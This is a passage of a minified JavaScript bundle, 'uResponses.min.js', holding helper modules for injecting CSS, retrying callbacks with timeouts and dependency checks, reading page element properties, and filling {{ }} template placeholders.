0!==i&&(e.exports=i))},10:function(e,n,t){var r,i;r=[],i=function(){var e=function(e){var n=document.createElement("style");n.type="text/css",n.appendChild(document.createTextNode(e)),document.head.appendChild(n)};return e}.apply(n,r),!(void 0!==i&&(e.exports=i))},46:function(e,n,t){var r,i;r=[],i=function(){var e=function(e){var n=e.reduce(function(e,n){return"undefined"!=typeof window[n]&&e},!0);return n},n=function(e,n,t,r){var i=r.interval,o=r.timeout,a=(new Date).getTime(),s=function(t){try{e(n,t)}catch(e){t(e)}},c=function(e,n){if(e)if(i>0&&o>0){var r=(new Date).getTime()-a;r<o?setTimeout(s,i,c):t(new Error("Response Timeout"))}else t(e);else t(null,n)};s(c)},t=function(t,r,i,o){var a=o.delay,s=o.dependencies,c=t;s&&s.length>0&&(c=function(n,r){var i=e(s);i?t(n,r):r(new Error("Dependencies not available"))}),a&&a>0?setTimeout(function(){n(c,r,i,o)},a):n(c,r,i,o)};return t}.apply(n,r),!(void 0!==i&&(e.exports=i))},47:function(e,n,t){var r,i;r=[t(4)],i=function(e){function n(n){var t=e(n);return t&&t.length?t[0]:null}function t(e,t){return function(r,i){var o=n(i(r)),a=o?o[e]:void 0;if(t)for(;void 0==a&&o;)a=o[e],o=o.parentNode;return a}}function r(){return function(e,t){var r=t(e).split("|"),i=r[0],o=r[1],a=null;if(i&&o){var s=n(i);a=s[o]}return a}}function i(){return function(e,n){return'window.uResponses.findElements("'+n(e)+'")'}}var o={innerText:t.bind(void 0,"innerText"),textContent:t.bind(void 0,"textContent"),value:t.bind(void 0,"value"),label:t.bind(void 0,"label"),href:t.bind(void 0,"href",!0),attr:r,find:i},a=function(e,n,t){var r={window:window,event:n.triggeringEvent,element:o,triggeringEvent:n.triggeringEvent},i=t(e,r);return i},s=function(e,n){var t=!0;for(var r in e){var i=e[r];"string"==typeof i&&(i=a(i,e,n),i.indexOf("{{")!=-1&&(t=!1),e[r]=i)}return t};return s}.apply(n,r),!(void 0!==i&&(e.exports=i))},48:function(e,n,t){var r,i;r=[],i=function(){var e=function(e,n){for(var t=n.split("."),r=e,i=0;i<t.length&&void 0!==r;i++)r=r[t[i]];return void 0!=r&&null!=r||(r=""),r},n=function(n,t){var r=n;return r=n.replace(/\{\{([a-zA-Z].*?)\}\}/g,function(n,r){return e(t,r)})};return n}.apply(n,r),!(void 0!==i&&(e.exports=i))}});
//# sourceMappingURL=uResponses.min.js.map